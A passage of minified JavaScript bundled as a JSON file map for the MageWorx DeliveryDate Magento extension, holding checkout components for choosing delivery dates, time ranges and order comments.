Date()).getDate()+toDay)),fromCalendarDay=dateFrom.toLocaleDateString(currentLocale,{\"day\":'numeric',\"timeZone\":timezone}),toCalendarDay=dateTo.toLocaleDateString(currentLocale,{\"day\":'numeric',\"timeZone\":timezone}),fromCalendarMonth=dateFrom.toLocaleDateString(currentLocale,{\"month\":'long',\"timeZone\":timezone}),toCalendarMonth=dateTo.toLocaleDateString(currentLocale,{\"month\":'long',\"timeZone\":timezone}),message='';message=format.replace('{{days_from_number}}',String(fromDay)).replace('{{days_to_number}}',String(toDay)).replace('{{days_from_calendar}}',fromCalendarDay).replace('{{days_to_calendar}}',toCalendarDay).replace('{{month_from}}',fromCalendarMonth).replace('{{month_to}}',toCalendarMonth);return message;}});});","MageWorx_DeliveryDate/js/view/delivery_date/datetime-container.min.js":"define(['ko','jquery','uiComponent','uiLayout','MageWorx_DeliveryDate/js/model/template_factory/date-template','MageWorx_DeliveryDate/js/model/template_factory/time-template','mageUtils','underscore','jquery/ui'],function(ko,$,Component,layout,dateTemplate,timeTemplate,utils,_){\"use strict\";return Component.extend({defaults:{template:'MageWorx_DeliveryDate/container/datetime',isVisible:true,hasButtonsClass:false,config:{},childTemplates:{}},observableProperties:['isVisible','hasButtonsClass','config'],initialize:function(){this._super().initValues().initChildComponents();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initValues:function(){let config=mwDeliveryDateConfig||{},initialConfig=this.config()||{},fullConfig=_.extend(initialConfig,config),dateConfig=fullConfig['day']||{},timeConfig=fullConfig['time']||{},hasButtons=dateConfig['input_type']==='buttons'||timeConfig['input_type']==='buttons';this.config(fullConfig);this.hasButtonsClass(hasButtons);return this;},initChildComponents:function(){let template=utils.copy(this.childTemplates),deliveryDayTemplate=template[this.templateElementNames.deliveryDay],deliveryTimeTemplate=template[this.templateElementNames.deliveryTime];deliveryDayTemplate=dateTemplate(deliveryDayTemplate,this.templateElementNames.deliveryDay,this);deliveryDayTemplate=this.parseTemplateString(deliveryDayTemplate);deliveryTimeTemplate=timeTemplate(deliveryTimeTemplate,this.templateElementNames.deliveryTime,this);deliveryTimeTemplate=this.parseTemplateString(deliveryTimeTemplate);layout([deliveryTimeTemplate,deliveryDayTemplate]);},parseTemplateString:function(obj){var children;if(obj.children){children=utils.copy(obj.children);delete obj.children;}\nobj=utils.template(obj,obj);obj.children=children;if(children){_.each(children,function(child,name){obj.children[name]=child.config.deferredTmpl?child:this.parseTemplateString(child);},this);}\nobj.name=obj.config.name||obj.name;return obj;},});});","MageWorx_DeliveryDate/js/view/delivery_date/comment-container.min.js":"define(['ko','jquery','uiComponent','jquery/ui'],function(ko,$,Component){\"use strict\";return Component.extend({defaults:{template:'MageWorx_DeliveryDate/container/comment',isVisible:true},initialize:function(){this._super();return this;},initObservable:function(){this._super().observe('isVisible');return this;}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/comment-textarea.min.js":"define(['Magento_Ui/js/form/element/textarea','MageWorx_DeliveryDate/js/model/delivery-data-storage'],function(Component,deliveryDateDataStorage){'use strict';return Component.extend({initialize:function(){this._super().initSubscribers().initDefaultValue().initPreRenderFunctions();return this;},initSubscribers:function(){this.value.subscribe(function(value){if(value!==undefined&&value!==''){deliveryDateDataStorage.setComment(value);}}.bind(this));return this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getComment();if(!origValue&&storageValue){this.value(storageValue);}\nreturn this;},initPreRenderFunctions:function(){if(!mwDeliveryDateConfig.comment_field_visible){this.visible(false);}\nif(mwDeliveryDateConfig.comment_field_label){this.label=mwDeliveryDateConfig.comment_field_label;}\nreturn this;}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/time/time_range.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/select','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{visible:false,defaultValue:null,template:'ui/form/field',autocomplete:false,additionalChargeMessage:'',dayConfig:{},extraCharge:'',imports:{dayConfig:'${ $.parentName }.delivery_day:valueObject'},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','visible','defaultValue','timeLabelFormat','autocomplete','additionalChargeMessage','dayConfig','extraCharge','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dayConfig.subscribe(function(dayConfig){if(_.isEmpty(dayConfig)){this.reset();this.visible(false);}else{let options=this.getTimeLimitOptions(dayConfig);this.initDefaultValue();this.options(options);this.value(this.defaultValue());this.visible(options.length);}}.bind(this));this.value.subscribe(function(value){if(value!==undefined&&value!==''){deliveryDateDataStorage.setSelectedTime(value);if(mwDeliveryDateConfig['reload_shipping_rates']){let selectedOption=this.getOptionByValue(value);if(selectedOption!==null){this.extraCharge(selectedOption.extra_charge&&selectedOption.extra_charge.amount?selectedOption.extra_charge.amount:0);}else{this.extraCharge(0);}}}}.bind(this));return this;},initPreRenderFunctions:function(){if(_.isUndefined(mwDeliveryDateConfig.time_label_format)){this.timeLabelFormat('{{from_time_24}} - {{to_time_24}}');}else{this.timeLabelFormat(mwDeliveryDateConfig.time_label_format);}\nif(mwDeliveryDateConfig.time_input_label){this.label=mwDeliveryDateConfig.time_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedTime();if(_.isEmpty(origValue)&&!_.isEmpty(storageValue)){this.defaultValue(storageValue);this.default=storageValue;}\nreturn this;},getTimeLimitOptions:function(dayConfig){let options=[],timeLimits=dayConfig['time_limits']||[],defaultValue=null,previousValue=this.value();timeLimits.forEach(function(element){let value=element.from+'_'+element.to;options.push({'value':value,'label':this.getTimeLabelFormatted(element),'extra_charge':element.extra_charge?element.extra_charge.formatted:''});if(defaultValue===null){defaultValue=value;}\nif(previousValue===value){defaultValue=previousValue;}}.bind(this));this.defaultValue(defaultValue);return options;},getTimeLabelFormatted:function(element){let formattedLabel,format=this.timeLabelFormat(),from12=this.convert24to12hoursFormat(element.from),to12=this.convert24to12hoursFormat(element.to);formattedLabel=format.replace('{{from_time_24}}',element.from).replace('{{to_time_24}}',element.to).replace('{{from_time_12}}',from12).replace('{{to_time_12}}',to12);if(element.extra_charge!==undefined&&element.extra_charge&&element.extra_charge.formatted!==''){if(!_.isUndefined(mwDeliveryDateConfig.time.input_type)&&(mwDeliveryDateConfig.time.input_type==='dropdown'||mwDeliveryDateConfig.time.input_type==='default')){formattedLabel+=' +'+element.extra_charge.formatted+'';}else{formattedLabel+='<span class=\"data-item__price\"> +'+element.extra_charge.formatted+'</span>';}}\nreturn formattedLabel;},convert24to12hoursFormat:function(time24){var hours24=moment(time24,\"H:m\"),hours12=hours24.format(\"h:mm a\");hours12=hours12.replace('am','a.m.');hours12=hours12.replace('pm','p.m.');return hours12;},getOptionByValue:function(value){let options=this.options();for(let key in options){if(options.hasOwnProperty(key)){if(options[key].value===value){return options[key];}}}\nreturn null;}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/buttons.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/abstract','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/buttons',autocomplete:'off',additionalChargeMessage:'',valueObject:{},extraCharge:'',imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','valueObject','extraCharge','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dates.subscribe(function(dates){if(!this.value()){this.initDefaultValue();}\nif(!this.isDateAvailable(this.value())){this.reset();}else{this.value.notifySubscribers(this.value());}}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);}}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge&&dateConfig.extra_charge.amount?dateConfig.extra_charge.amount:0);}.bind(this));}\nreturn this;},initPreRenderFunctions:function(){if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(_.isEmpty(origValue)){if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=dates[0]['date'];}\nreturn firstDate;},getElementByUid:function(){return $(\"#\"+this.uid());},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/radio.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/abstract','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/radio',autocomplete:'off',additionalChargeMessage:'',valueObject:{},extraCharge:'',imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','valueObject','extraCharge','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dates.subscribe(function(dates){if(!this.value()){this.initDefaultValue();}\nif(!this.isDateAvailable(this.value())){this.reset();}else{this.value.notifySubscribers(this.value());}}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);}}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge&&dateConfig.extra_charge.amount?dateConfig.extra_charge.amount:0);}.bind(this));}\nreturn this;},initPreRenderFunctions:function(){if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(_.isEmpty(origValue)){if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=dates[0]['date'];}\nreturn firstDate;},getElementByUid:function(){return $(\"#\"+this.uid());},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/date.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/date','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/calendar',autocomplete:'off',additionalChargeMessage:'',minDate:null,maxDate:null,valueObject:{},extraCharge:'',options:{dateFormat:'y-MM-dd',autoComplete:false,minDate:\"+0d\",maxDate:\"+1m\"},imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','minDate','maxDate','valueObject','extraCharge','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){let minDate,maxDate;this.dates.subscribe(function(dates){if(dates===undefined||_.isEmpty(dates)||dates.length<1){minDate=null;maxDate=null;}else{minDate='+'+dates[0]['day_index']+'d';maxDate='+'+dates[dates.length-1]['day_index']+'d';}\nthis.minDate(minDate);this.maxDate(maxDate);this.minDate.notifySubscribers(minDate);this.maxDate.notifySubscribers(maxDate);this.refresh();if(!this.value()){this.initDefaultValue();}\nif(!this.isDateAvailable(this.value())){this.reset();this.initDefaultValue();}else{this.updateValue(this.value());this.value.notifySubscribers(this.value());}}.bind(this));this.minDate.subscribe(function(value){this.updateElementOption('minDate',value);}.bind(this));this.maxDate.subscribe(function(value){this.updateElementOption('maxDate',value);}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);this.updateValue(value);}\nthis.refresh();}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge&&dateConfig.extra_charge.amount?dateConfig.extra_charge.amount:0);}.bind(this));}\nreturn this;},initPreRenderFunctions:function(){let self=this;this.options.beforeShowDay=function(date){let isDateAvailable=self.isDateAvailable(date);if(isDateAvailable){return[true,\"\",$t(\"Available\")];}else{return[false,\"\",$t(\"Unavailable\")];}};if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(_.isEmpty(origValue)){if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=moment(dates[0]['date'],this.inputDateFormat).format(this.pickerDateTimeFormat);}\nreturn firstDate;},refresh:function(){let $element=this.getElementByUid();if($element.length&&$element.datepicker!=='undefined'){$element.datepicker(\"refresh\");}},updateValue:function(value){let $element=this.getElementByUid();if($element.length&&$element.datepicker!=='undefined'){$element.datepicker(\"setDate\",value);}else{let timer=setInterval(function(value,parent){let $element=parent.getElementByUid();if($element.length&&$element.datepicker!=='undefined'){$element.datepicker(\"setDate\",value);clearInterval(timer);}},500,value,this)}},getElementByUid:function(){return $(\".delivery-date-calendar-input:visible\");},updateElementOption:function(option,value){let $element=this.getElementByUid();if($element.length&&$element.datepicker!=='undefined'){let optionsObj={};optionsObj[option]=value;$element.datepicker(\"option\",optionsObj);}},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/dropdown.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/select','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/dropdown',autocomplete:'off',additionalChargeMessage:'',valueObject:{},extraCharge:'',caption:$t('Select Delivery Date'),captionValue:'',options:[],imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','valueObject','extraCharge','caption','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dates.subscribe(function(dates){this.parseOptionsFromDatesArray(dates);if(!this.value()){this.initDefaultValue();}\nif(!this.isDateAvailable(this.value())){this.reset();}else{this.value.notifySubscribers(this.value());}}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);}}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge&&dateConfig.extra_charge.amount?dateConfig.extra_charge.amount:0);}.bind(this));}\nreturn this;},parseOptionsFromDatesArray:function(dates){let values=[];this.caption(!mwDeliveryDateConfig.required);if(!this.captionValue){this.captionValue='';}\nvalues.push({'label':$t('Please, select delivery date.'),'value':''});for(let key in dates){if(dates.hasOwnProperty(key)){values.push({'label':dates[key].date_formatted,'value':dates[key].date});}}\nthis.setOptions(values);},initPreRenderFunctions:function(){if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(_.isEmpty(origValue)){if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=dates[0]['date'];}\nreturn firstDate;},getElementByUid:function(){return $(\"#\"+this.uid());},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/flatpicker.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/abstract','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','mageUtils','flatPickerLib','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz,mageUtils,flatPickerLib){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/calendar',autocomplete:'off',additionalChargeMessage:'',minDate:null,maxDate:null,valueObject:{},extraCharge:'',imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'},pickerDefaultDateFormat:mwDeliveryDateConfig['date_format'],flatPickerConfig:{altInput:true,altFormat:mwDeliveryDateConfig['date_format_jui'],dateFormat:\"Y-m-d\",disableMobile:!!mwDeliveryDateConfig['disable_mobile'],minDate:\"today\",maxDate:new Date().fp_incr(30),\"locale\":{\"firstDayOfWeek\":mwDeliveryDateConfig['firstDay']}}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','minDate','maxDate','valueObject','extraCharge','uid','formattedValue','shiftedValue'],flatPickerInstance:null,initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dates.subscribe(function(dates){this.calculateMinMaxDates(dates);if(!this.isDateAvailable(this.value())){this.reset();}else{this.value.notifySubscribers(this.value());}}.bind(this));this.minDate.subscribe(function(value){this.updateElementOption('minDate',new Date().fp_incr(value));}.bind(this));this.maxDate.subscribe(function(value){this.updateElementOption('maxDate',new Date().fp_incr(value));}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);}\nthis.updateValue(value);}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge??'');}.bind(this));}\nreturn this;},calculateMinMaxDates:function(dates){let minDate,maxDate;if(dates===undefined||_.isEmpty(dates)||dates.length<1){minDate=0;maxDate=0;}else{minDate=dates[0]['day_index'];maxDate=dates[dates.length-1]['day_index'];}\nthis.minDate(minDate);this.maxDate(maxDate);this.minDate.notifySubscribers(minDate);this.maxDate.notifySubscribers(maxDate);this.refresh();},reset:function(){this.initDefaultValue();this.error(false);return this;},initPreRenderFunctions:function(){if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(!_.isEmpty(origValue)&&this.isDateAvailable(origValue)){this.value(origValue);}else if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}else{this.value(this.initialValue);}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=moment(dates[0]['date'],this.inputDateFormat).format(this.pickerDateTimeFormat);}\nreturn firstDate;},refresh:function(){this.flatPickerInstance&&this.flatPickerInstance.redraw();},updateValue:function(value){this.flatPickerInstance&&this.flatPickerInstance.setDate(value,true);},getElementByUid:function(){return $(\".delivery-date-calendar-input:visible\");},updateElementOption:function(option,value){this.flatPickerInstance&&this.flatPickerInstance.set(option,value);},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}},initFlatPicker:function(element){let self=this;this.flatPickerInstance=flatpickr(element,this.flatPickerConfig);this.flatPickerInstance.parentComponent=this;this.flatPickerInstance.set(\"enable\",[function(date){return self.isDateAvailable(date);}]);this.flatPickerInstance.set(\"onChange\",[function(value){let formattedDate=moment(value[0]).format('YYYY-MM-DD');self.value(formattedDate);return value;}]);this.flatPickerInstance.set(\"formatDate\",function(date,format,locale){let dateFormatted=date;let diff=deliveryDateUtils.getDayIndexFromToday(date),res;if(diff===-1){return dateFormatted;}\nres=self.getDayConfigByIndex(diff);if(res){dateFormatted=res.date_formatted;dateFormatted=dateFormatted&&dateFormatted.replace(/(<([^>]+)>)/gi,\"\");}\nreturn dateFormatted;});if(this.value()){this.updateValue(this.value());}},onValueChange:function(value){if(value!==this.shiftedValue()){this.shiftedValue(value);}},onShiftedValueChange:function(shiftedValue){if(shiftedValue!==this.value()){this.value(shiftedValue);}},});});","MageWorx_DeliveryDate/js/view/delivery_info_form/save-button.min.js":"define(['Magento_Ui/js/form/components/button','uiRegistry'],function(Button,registry){'use strict';return 